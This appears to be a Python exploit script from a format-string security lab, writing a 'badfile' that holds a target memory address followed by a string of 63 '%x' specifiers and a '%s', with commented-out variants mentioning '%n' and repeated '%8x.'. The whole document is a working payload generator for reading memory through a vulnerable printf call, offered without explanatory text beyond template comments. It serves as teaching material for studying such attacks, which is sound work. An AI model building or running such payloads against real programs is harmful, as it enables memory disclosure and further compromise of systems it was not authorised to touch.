 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 #content = ("ABCD" + "%8x."*100 +"\n").encode('latin-1')
24
25 # Write the content to badfile
26 with open('badfile', 'wb') as f:
27   f.write(content)